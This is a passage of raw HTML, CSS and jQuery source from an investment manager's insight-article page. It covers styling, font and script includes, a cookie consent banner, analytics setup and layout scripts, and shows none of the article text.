0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1556 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1556 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1556 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1556 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1556 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1556 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1556 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1556 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1556 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1556 .elementor-element.elementor-element-b433120 a, .elementor-1556 .elementor-element.elementor-element-b433120 a:visited, .elementor-1556 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1556 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1556 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/04/cd28ca052ebfd0b264dc0e316f185e78/rowing-1200.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769495610' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"c57a34aca7","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769495610" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769495610" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769495610" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/sg/en/professional/?p=1698' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/leaning-the-statistics-in-your-favour/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 47;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-1698 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-223 elementor-page elementor-page-1698 elementor-page-1556">
		<header data-elementor-type="header" data-elementor-id="1960" class="elementor elementor-1960 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
